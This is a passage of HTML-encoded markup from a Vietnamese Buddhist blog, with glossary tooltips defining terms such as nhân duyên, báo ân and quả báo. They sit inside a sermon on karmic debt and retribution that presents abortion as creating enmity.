ch&uacute;ng th&#432;&#7901;ng c&#7917; h&agrave;nh l&#7877; B&aacute;o &Acirc;n trong nh&#7919;ng d&#7883;p Qu&#7889;c K&#7925; (ng&agrave;y gi&#7895; c&#7911;a ti&ecirc;n v&#432;&#417;ng), c&#7847;u m&#432;a, c&#7847;u t&#7841;nh, hay trong nh&#7919;ng d&#7883;p c&oacute; tai &#432;&#417;ng xu&#7845;t hi&#7879;n nh&#432; s&acirc;u r&#7847;y, h&#7841;n h&aacute;n v.v&hellip; B&aacute;o B&#7893;n l&agrave; b&aacute;o &#273;&aacute;p &acirc;n &#273;&#7913;c trong Ph&#7853;t m&ocirc;n, nh&#432; nh&#7919;ng ng&agrave;y l&#7877; Ph&#7853;t &#272;&#7843;n, Th&agrave;nh &#272;&#7841;o, kh&aacute;nh ch&uacute;c v&iacute;a c&aacute;c v&#7883; Ph&#7853;t, B&#7891; T&aacute;t, T&#7893; S&#432; v.v&hellip; Ngo&agrave;i ra, v&agrave;o m&#7895;i d&#7883;p S&oacute;c V&#7885;ng, ba h&igrave;nh th&#7913;c b&aacute;o &#273;&aacute;p n&agrave;y &#273;&#432;&#7907;c g&#7897;p chung th&agrave;nh m&#7897;t nghi l&#7877; nh&#7887; g&#7885;i l&agrave; Th&ugrave; &Acirc;n Ch&uacute;c T&aacute;n, t&#7913;c l&agrave; t&#259;ng ch&uacute;ng l&#7841;y t&#7841; ch&#432; Ph&#7853;t, t&ocirc;n ph&aacute;p, th&aacute;nh t&#259;ng, ch&#432; T&#7893; S&#432;, &#273;&#7841;i thi&#7879;n tri th&#7913;c, c&aacute;c v&#7883; th&#7847;y t&#7893; truy&#7873;n gi&#7899;i, truy&#7873;n ph&aacute;p, &acirc;n qu&#7889;c v&#432;&#417;ng, s&#432; tr&#432;&#7903;ng, &#273;&agrave;n-na t&iacute;n th&iacute; &#7911;ng h&#7897; c&uacute;ng d&#432;&#7901;ng cho T&#259;ng ch&uacute;ng y&ecirc;n th&acirc;n tu &#273;&#7841;o. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/bao-an/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>b&aacute;o &acirc;n</a>, b&aacute;o o&aacute;n, &#273;&ograve;i n&#7907;, v&agrave; tr&#7843; n&#7907;</em>; n&oacute;i th&#7853;t ra con ng&#432;&#7901;i v&agrave; t&#7845;t c&#7843; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chung-sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ch&uacute;ng Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Sattava (Thu&#7853;t ng&#7919;). Ti&#7871;ng Ph&#7841;n l&agrave; T&aacute;t &#273;&oacute;a, B&#7897;c h&ocirc; thi&#7879;n na. C&aacute;ch d&#7883;ch m&#7899;i l&agrave; h&#7919;u t&igrave;nh, c&aacute;ch d&#7883;ch c&#361; l&agrave; ch&uacute;ng sinh. Ch&uacute;ng sinh c&oacute; nhi&#7873;u ngh&#297;a:&lt;br /&gt;1) T&#7845;t c&#7843; lo&agrave;i c&oacute; s&#7921; s&#7889;ng &#273;&#7873;u g&#7885;i l&agrave; ch&uacute;ng sanh, nh&#432; c&aacute;c lo&agrave;i &#273;&#7897;ng v&#7853;t v&agrave; th&#7921;c v&#7853;t, h&#7919;u t&igrave;nh v&agrave; v&ocirc; t&igrave;nh.&lt;br /&gt;2) Ch&uacute;ng c&oacute; ngh&#297;a l&agrave; r&#7845;t nhi&#7873;u ; Sanh ngh&#297;a l&agrave; sanh kh&#7903;i: do n&#259;m &#7845;m, c&aacute;c duy&ecirc;n h&ograve;a h&#7907;p th&agrave;nh nh&#7919;ng v&#7853;t c&oacute; s&#7921; s&#7889;ng t&#432;&#417;ng t&#7909;c, g&#7885;i l&agrave; ch&uacute;ng sanh.&lt;br /&gt;3) Tr&#7843;i qua nhi&#7873;u phen s&#7889;ng ch&#7871;t lu&acirc;n h&#7891;i trong c&#7843;nh gi&#7899;i c&aacute;c lo&agrave;i h&#7919;u t&igrave;nh.&nbsp;Kh&ocirc;ng g&#7885;i l&agrave; ch&uacute;ng t&#7917;, b&#7903;i v&igrave; c&oacute; s&#7889;ng &#7855;t c&oacute; ch&#7871;t, cho n&ecirc;n ch&#7881; n&ecirc;u ch&#7919; sinh &#273;&#7841;i di&#7879;n&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chung-sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ch&uacute;ng sanh</a> &#273;&#7873;u c&oacute; 4 th&#7913; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nhan-duyen/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Nh&acirc;n Duy&ecirc;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; &#22240;&#32227;&nbsp; unconnected dharma&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;C&oacute; hai ngh&#297;a:&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;1.Thi&#7873;n t&ocirc;ng cho c&#417; ng&#7919; ho&#7863;c h&agrave;nh vi &#273;&#7897;ng t&aacute;c th&#7883; c&#417;, &#7913;ng c&#417; l&agrave; nh&acirc;n duy&ecirc;n, &yacute; ngh&#297;a gi&#7889;ng nh&#432; c&ocirc;ng &aacute;n;&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;2.Gi&aacute;o m&ocirc;n cho r&#7857;ng nh&#7919;ng t&#432; t&#432;&#7903;ng ng&ocirc;n h&#7841;nh c&oacute; th&#7875; d&#7851;n &#273;&#7871;n qu&#7843; b&aacute;o l&agrave; nh&acirc;n duy&ecirc;n, t&#7913;c l&agrave; nh&acirc;n trong nh&acirc;n qu&#7843; b&aacute;o &#7913;ng.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;L&agrave; t&#7915; g&#7897;p chung c&#7911;a hai t&#7915; &ldquo;nh&acirc;n&rdquo; v&agrave; &ldquo;duy&ecirc;n&rdquo;. Nh&acirc;n l&agrave; nguy&ecirc;n nh&acirc;n n&#7897;i t&#7841;i, tr&#7921;c ti&#7871;p d&#7851;n t&#7899;i sinh ra m&#7897;t ph&aacute;p; duy&ecirc;n l&agrave; nguy&ecirc;n nh&acirc;n ngo&#7841;i t&#7841;i, tr&#7907; gi&uacute;p cho nguy&ecirc;n nh&acirc;n n&#7897;i t&#7841;i, gi&aacute;n ti&#7871;p d&#7851;n t&#7899;i sinh ra m&#7897;t ph&aacute;p. B&#7903;i v&#7853;y, nh&acirc;n c&#361;ng c&ograve;n g&#7885;i l&agrave; &ldquo;n&#7897;i nh&acirc;n&rdquo;, hay &ldquo;th&acirc;n nh&acirc;n&rdquo;; v&agrave; duy&ecirc;n c&#361;ng c&ograve;n g&#7885;i l&agrave; &ldquo;ngo&#7841;i duy&ecirc;n&rdquo;, hay &ldquo;s&#417; duy&ecirc;n&rdquo;. T&#7915; &#273;&oacute;, &#7903; m&#7897;t &yacute; ngh&#297;a r&#7897;ng r&atilde;i, khi n&oacute;i &ldquo;nh&acirc;n&rdquo; th&igrave; &#273;&atilde; bao h&agrave;m c&#7843; nh&acirc;n (n&#7897;i nh&acirc;n) v&agrave; duy&ecirc;n (ngo&#7841;i duy&ecirc;n). M&#7897;t c&aacute;ch c&#7909; th&#7875;, c&oacute; th&#7875; n&oacute;i, nh&acirc;n l&agrave; h&#7841;t gi&#7889;ng &#273;&#7875; ph&aacute;t sinh ra m&#7897;t ph&aacute;p, v&agrave; duy&ecirc;n l&agrave; nh&#7919;ng &#273;i&#7873;u ki&#7879;n ph&#7909; thu&#7897;c gi&uacute;p cho h&#7841;t gi&#7889;ng &#7845;y ph&aacute;t sinh ph&aacute;p &#273;&oacute;. V&#7853;y, nh&acirc;n v&agrave; duy&ecirc;n &#273;&#7873;u l&agrave; nguy&ecirc;n nh&acirc;n; ph&aacute;p &#273;&#432;&#7907;c sinh ra ch&iacute;nh l&agrave; k&#7871;t qu&#7843;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;T&#7845;t c&#7843; v&#7841;n ph&aacute;p &#273;&#7873;u do nh&acirc;n v&agrave; duy&ecirc;n h&ograve;a h&#7907;p m&#7899;i ph&aacute;t sinh; nh&acirc;n v&agrave; duy&ecirc;n kh&ocirc;ng h&ograve;a h&#7907;p th&igrave; kh&ocirc;ng c&oacute; g&igrave; ph&aacute;t sinh; ho&#7863;c, n&#7871;u m&#7897;t ph&aacute;p &#273;&atilde; sinh, m&agrave; nh&acirc;n v&agrave; duy&ecirc;n tan r&atilde;, th&igrave; ph&aacute;p &#7845;y li&#7873;n ti&ecirc;u di&#7879;t. &#272;&oacute; g&#7885;i l&agrave; &ldquo;duy&ecirc;n sinh&rdquo; hay &ldquo;duy&ecirc;n kh&#7903;i&rdquo;, l&agrave; m&#7897;t trong nh&#7919;ng gi&aacute;o l&iacute; c&#259;n b&#7843;n v&agrave; quan tr&#7885;ng nh&#7845;t c&#7911;a Ph&#7853;t gi&aacute;o.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;T&#259;ng Th&#432;&#7907;ng Duy&ecirc;n, l&agrave; &#273;i&#7873;u ki&#7879;n ph&#7909; gi&uacute;p. D&ugrave; h&#7841;t l&uacute;a l&agrave; &#273;i&#7873;u ki&#7879;n ch&iacute;nh, nh&#432;ng n&oacute; kh&ocirc;ng ph&#7843;i l&agrave; &#273;i&#7873;u ki&#7879;n duy nh&#7845;t v&agrave; &#273;&#7847;y &#273;&#7911;, v&igrave; n&#7871;u ch&#7881; m&#7897;t m&igrave;nh n&oacute; kh&ocirc;ng th&ocirc;i, c&#361;ng kh&ocirc;ng th&#7875; l&agrave;m n&#7849;y sinh ra c&acirc;y l&uacute;a, m&agrave; ph&#7843;i nh&#7901; &#273;&#7871;n nhi&#7873;u &#273;i&#7873;u ki&#7879;n kh&aacute;c nh&#432; &#273;&#7845;t, n&#432;&#7899;c, ph&acirc;n b&oacute;n, &aacute;nh s&aacute;ng m&#7863;t tr&#7901;i, s&#7913;c ng&#432;&#7901;i, s&#7913;c v&#7853;t, m&aacute;y m&oacute;c v.v..., nh&#7919;ng th&#7913; n&agrave;y l&agrave; t&#259;ng th&#432;&#7907;ng duy&ecirc;n c&#7911;a h&#7841;t l&uacute;a. Nh&#7919;ng &#273;i&#7873;u ki&#7879;n ph&#7909; gi&uacute;p n&agrave;y c&#361;ng c&oacute; thu&#7853;n v&agrave; c&oacute; ngh&#7883;ch, cho n&ecirc;n ch&uacute;ng c&oacute; th&#7875; ph&acirc;n l&agrave;m hai lo&#7841;inh&#7919;ng &#273;i&#7873;u ki&#7879;n gi&uacute;p cho &#273;i&#7873;u ki&#7879;n ch&iacute;nh ph&aacute;t sinh v&agrave; ti&#7871;n tri&#7875;n cho &#273;&#7871;n khi c&oacute; &#273;&#432;&#7907;c th&agrave;nh qu&#7843; m&#297; m&atilde;n, th&igrave; g&#7885;i l&agrave; &ldquo;thu&#7853;n t&#259;ng th&#432;&#7907;ng duy&ecirc;n&rdquo;; ng&#432;&#7907;c l&#7841;i, nh&#7919;ng &#273;i&#7873;u ki&#7879;n &#273;e d&#7885;a, ng&#259;n c&#7843;n, ph&aacute; ho&#7841;i, l&agrave;m cho h&#7841;t gi&#7889;ng kh&ocirc;ng th&#7875; ph&aacute;t sinh &#273;&#432;&#7907;c, th&igrave; g&#7885;i l&agrave; &ldquo;ngh&#7883;ch t&#259;ng th&#432;&#7907;ng duy&ecirc;n&rdquo;. Nh&#432;ng c&#361;ng n&ecirc;n ch&uacute; &yacute;, kh&ocirc;ng ph&#7843;i l&uacute;c n&agrave;o thu&#7853;n t&#259;ng th&#432;&#7907;ng duy&ecirc;n c&#361;ng l&agrave; t&#7889;t v&agrave; ngh&#7883;ch t&#259;ng th&#432;&#7907;ng duy&ecirc;n c&#361;ng l&agrave; x&#7845;u, m&agrave; c&#361;ng c&oacute; tr&#432;&#7901;ng h&#7907;p ng&#432;&#7907;c l&#7841;i. N&#7871;u c&oacute; nh&#7919;ng &#273;i&#7873;u ki&#7879;n thu&#7853;n l&#7907;i n&agrave;o &#273;&oacute; &#273;&atilde; gi&uacute;p cho m&#7897;t t&acirc;m ni&#7879;m &#273;&#7897;c &aacute;c ph&aacute;t sinh th&agrave;nh h&agrave;nh &#273;&#7897;ng g&acirc;y &#273;au kh&#7893; th&igrave; &#273;&oacute; l&agrave; nh&#7919;ng thu&#7853;n t&#259;ng th&#432;&#7907;ng duy&ecirc;n x&#7845;u; tr&aacute;i l&#7841;i, khi m&#7897;t &yacute; t&#432;&#7903;ng x&#7845;u v&#7915;a kh&#7903;i l&ecirc;n m&agrave; ng&#432;&#7901;i tu h&#7885;c bi&#7871;t d&ugrave;ng nh&#7919;ng ph&#432;&#417;ng ph&aacute;p h&#7919;u hi&#7879;u d&#7853;p t&#7855;t li&#7873;n, kh&ocirc;ng &#273;&#7875; cho ph&aacute;t hi&#7879;n th&agrave;nh h&agrave;nh &#273;&#7897;ng, th&igrave; &#273;&oacute; l&agrave; nh&#7919;ng ngh&#7883;ch t&#259;ng th&#432;&#7907;ng duy&ecirc;n t&#7889;t.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;S&#7903; Duy&ecirc;n Duy&ecirc;n, l&agrave; &#273;i&#7873;u ki&#7879;n &#273;&#7889;i t&#432;&#7907;ng c&#7911;a nh&#7853;n th&#7913;c. Danh t&#7915; &ldquo;s&#7903; duy&ecirc;n duy&ecirc;n&rdquo; g&#7891;m c&oacute; hai danh t&#7915; nh&#7853;p l&#7841;i&ldquo;s&#7903; duy&ecirc;n&rdquo; v&agrave; &ldquo;duy&ecirc;n&rdquo;. &ldquo;S&#7903; duy&ecirc;n&rdquo; ngh&#297;a l&agrave; &#273;&#7889;i t&#432;&#7907;ng c&#7911;a nh&#7853;n th&#7913;c; v&agrave; &ldquo;duy&ecirc;n&rdquo; ngh&#297;a l&agrave; &#273;i&#7873;u ki&#7879;n. Duy Th&#7913;c H&#7885;c n&oacute;i, &ldquo;nh&#7853;n th&#7913;c lu&ocirc;n lu&ocirc;n bao g&#7891;m ch&#7911; th&#7875; nh&#7853;n th&#7913;c v&agrave; &#273;&#7889;i t&#432;&#7907;ng nh&#7853;n th&#7913;c&rdquo;. Bi&#7871;t th&igrave; kh&ocirc;ng th&#7875; bi&#7871;t su&ocirc;ng, m&agrave; ph&#7843;i l&agrave; bi&#7871;t c&aacute;i g&igrave;; nh&#7853;n th&#7913;c lu&ocirc;n lu&ocirc;n ph&#7843;i l&agrave; nh&#7853;n th&#7913;c m&#7897;t &#273;&#7889;i t&#432;&#7907;ng, cho n&ecirc;n, kh&ocirc;ng c&oacute; &#273;&#7889;i t&#432;&#7907;ng th&igrave; kh&ocirc;ng c&oacute; nh&#7853;n th&#7913;c. V&igrave; v&#7853;y, s&#7903; duy&ecirc;n l&agrave; &#273;i&#7873;u ki&#7879;n thi&#7871;t y&#7871;u cho th&#7913;c, t&#7913;c l&agrave; &#273;i&#7873;u ki&#7879;n thi&#7871;t y&#7871;u &#273;&#7875; v&#7841;n ph&aacute;p c&oacute; m&#7863;t.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&#272;&#7859;ng V&ocirc; Gi&aacute;n Duy&ecirc;n, l&agrave; &#273;i&#7873;u ki&#7879;n ti&#7871;p n&#7889;i li&ecirc;n t&#7909;c, kh&ocirc;ng gi&aacute;n &#273;o&#7841;n c&#7911;a v&#7841;n ph&aacute;p. Trong d&ograve;ng s&#7889;ng c&#7911;a v&#7841;n ph&aacute;p c&#7847;n c&oacute; s&#7921; li&ecirc;n t&#7909;c, n&#7871;u gi&aacute;n &#273;o&#7841;n th&igrave; s&#7869; kh&ocirc;ng c&oacute; g&igrave; &#273;&#432;&#7907;c h&igrave;nh th&agrave;nh c&#7843;. N&#7871;u t&ocirc;i c&#7911;a gi&acirc;y ph&uacute;t th&#7913; nh&#7845;t m&agrave; kh&ocirc;ng c&oacute; t&ocirc;i c&#7911;a gi&acirc;y ph&uacute;t th&#7913; hai ti&#7871;p n&#7889;i th&igrave; s&#7869; kh&ocirc;ng c&ograve;n g&igrave; l&agrave; t&ocirc;i c&#7843;! V&igrave; v&#7853;y, &#273;&#7859;ng v&ocirc; gi&aacute;n c&#361;ng l&agrave; m&#7897;t &#273;i&#7873;u ki&#7879;n v&ocirc; c&ugrave;ng quan tr&#7885;ng cho s&#7921; hi&#7879;n h&#7919;u c&#7911;a s&#7921; v&#7853;t.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&#9679; Nh&acirc;n Duy&ecirc;n&rdquo; c&#361;ng l&agrave; t&ecirc;n c&#7911;a m&#7897;t trong m&#432;&#7901;i hai th&#7875; lo&#7841;i c&#7911;a to&agrave;n b&#7897; kinh &#273;i&#7875;n Ph&#7853;t gi&aacute;o (m&#432;&#7901;i hai b&#7897; kinh). &#272;&acirc;y l&agrave; lo&#7841;i kinh v&#259;n ch&#7913;a &#273;&#7921;ng nh&#7919;ng b&agrave;i ph&aacute;p Ph&#7853;t n&oacute;i do c&oacute; ng&#432;&#7901;i th&#7881;nh c&#7847;u, do m&#7897;t s&#7921; vi&#7879;c n&agrave;o &#273;&oacute; &#273;&atilde; x&#7843;y ra, ho&#7863;c c&aacute;c &#273;i&#7873;u gi&#7899;i Ph&#7853;t ch&#7871; ra do v&igrave; &#273;&atilde; c&oacute; ng&#432;&#7901;i ph&#7841;m l&#7895;i. &#272;&#7889;i l&#7841;i v&#7899;i lo&#7841;i kinh v&#259;n n&agrave;y l&agrave; lo&#7841;i &ldquo;T&#7921; Thuy&#7871;t&rdquo;, t&#7913;c l&agrave; lo&#7841;i kinh v&#259;n ch&#7913;a &#273;&#7921;ng nh&#7919;ng b&agrave;i ph&aacute;p Ph&#7853;t t&#7921; n&oacute;i ra v&igrave; th&#7845;y c&#7847;n thi&#7871;t cho s&#7921; tu h&#7885;c c&#7911;a t&#259;ng ch&uacute;ng, ch&#7913; kh&ocirc;ng v&igrave; m&#7897;t nguy&ecirc;n nh&acirc;n n&agrave;o c&#7843;&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nhan-duyen/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>nh&acirc;n duy&ecirc;n</a> n&agrave;y.&nbsp; Cho n&ecirc;n n&#7871;u &#273;&#7913;a b&eacute; n&agrave;y &#273;&#7871;n &#273;&#7875; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/bao-an/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;B&aacute;o &Acirc;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; b&aacute;o &#273;&aacute;p &#273;&#7913;c &acirc;n c&#7911;a v&#432;&#417;ng tri&#7873;u &#273;&#7845;t n&#432;&#7899;c b&#7843;o h&#7897; Ph&#7853;t ph&aacute;p l&#7851;n nh&acirc;n d&acirc;n. T&#259;ng ch&uacute;ng th&#432;&#7901;ng c&#7917; h&agrave;nh l&#7877; B&aacute;o &Acirc;n trong nh&#7919;ng d&#7883;p Qu&#7889;c K&#7925; (ng&agrave;y gi&#7895; c&#7911;a ti&ecirc;n v&#432;&#417;ng), c&#7847;u m&#432;a, c&#7847;u t&#7841;nh, hay trong nh&#7919;ng d&#7883;p c&oacute; tai &#432;&#417;ng xu&#7845;t hi&#7879;n nh&#432; s&acirc;u r&#7847;y, h&#7841;n h&aacute;n v.v&hellip; B&aacute;o B&#7893;n l&agrave; b&aacute;o &#273;&aacute;p &acirc;n &#273;&#7913;c trong Ph&#7853;t m&ocirc;n, nh&#432; nh&#7919;ng ng&agrave;y l&#7877; Ph&#7853;t &#272;&#7843;n, Th&agrave;nh &#272;&#7841;o, kh&aacute;nh ch&uacute;c v&iacute;a c&aacute;c v&#7883; Ph&#7853;t, B&#7891; T&aacute;t, T&#7893; S&#432; v.v&hellip; Ngo&agrave;i ra, v&agrave;o m&#7895;i d&#7883;p S&oacute;c V&#7885;ng, ba h&igrave;nh th&#7913;c b&aacute;o &#273;&aacute;p n&agrave;y &#273;&#432;&#7907;c g&#7897;p chung th&agrave;nh m&#7897;t nghi l&#7877; nh&#7887; g&#7885;i l&agrave; Th&ugrave; &Acirc;n Ch&uacute;c T&aacute;n, t&#7913;c l&agrave; t&#259;ng ch&uacute;ng l&#7841;y t&#7841; ch&#432; Ph&#7853;t, t&ocirc;n ph&aacute;p, th&aacute;nh t&#259;ng, ch&#432; T&#7893; S&#432;, &#273;&#7841;i thi&#7879;n tri th&#7913;c, c&aacute;c v&#7883; th&#7847;y t&#7893; truy&#7873;n gi&#7899;i, truy&#7873;n ph&aacute;p, &acirc;n qu&#7889;c v&#432;&#417;ng, s&#432; tr&#432;&#7903;ng, &#273;&agrave;n-na t&iacute;n th&iacute; &#7911;ng h&#7897; c&uacute;ng d&#432;&#7901;ng cho T&#259;ng ch&uacute;ng y&ecirc;n th&acirc;n tu &#273;&#7841;o. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/bao-an/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>b&aacute;o &acirc;n</a>, b&agrave; ph&aacute; thai th&igrave; l&agrave; gi&#7871;t n&oacute;, &acirc;n bi&#7871;n th&agrave;nh th&ugrave;; n&#7871;u n&oacute; &#273;&#7871;n &#273;&#7875; b&aacute;o th&ugrave; th&igrave; th&ugrave; h&#7853;n n&agrave;y c&ograve;n tr&#7903; n&ecirc;n s&acirc;u &#273;&#7853;m h&#417;n.&nbsp; Khi &#273;&ograve;i n&#7907; v&agrave; tr&#7843; n&#7907; xong r&#7891;i c&ograve;n th&ecirc;m n&#7907; m&#7841;ng, nh&acirc;n qu&#7843; th&ocirc;ng ba &#273;&#7901;i, oan oan <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&#432;&#417;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; t&ecirc;n ri&ecirc;ng c&#7911;a t&#7881;nh H&#7891; Nam, do s&ocirc;ng T&#432;&#417;ng n&#7857;m trong c&#432;&#417;ng v&#7921;c t&#7881;nh n&agrave;y n&ecirc;n H&#7891; Nam c&ograve;n g&#7885;i l&agrave; &#273;&#7845;t T&#432;&#417;ng. Ng&ocirc; l&agrave; v&ugrave;ng Giang T&ocirc;, do &#273;&#7845;t n&agrave;y thu&#7897;c l&atilde;nh th&#7893; n&#432;&#7899;c &#272;&ocirc;ng Ng&ocirc; th&#7901;i Tam Qu&#7889;c n&ecirc;n c&ograve;n g&#7885;i l&agrave; Ng&ocirc;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&#432;&#417;ng</a> b&aacute;o <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> bao gi&#7901; d&#7913;t h&#7871;t.&nbsp; T&#7845;t c&#7843; nh&#7919;ng chuy&#7879;n b&#7845;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7841;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7841;</a>nh m&agrave; ch&uacute;ng ta b&#7883; trong &#273;&#7901;i n&agrave;y l&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/qua-bao/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Qu&#7843; B&aacute;o&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Qu&#7843; ngh&#297;a &#273;en l&agrave; tr&aacute;i. B&aacute;o l&agrave; &#273;&aacute;p tr&#7843; l&#7841;i. Qu&#7843; B&aacute;o l&agrave; &#273;&aacute;p tr&#7843; l&#7841;i c&aacute;i k&#7871;t qu&#7843; m&agrave; m&igrave;nh &#273;&atilde; g&acirc;y t&#7841;o&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/qua-bao/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>qu&#7843; b&aacute;o</a> c&#7911;a <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" 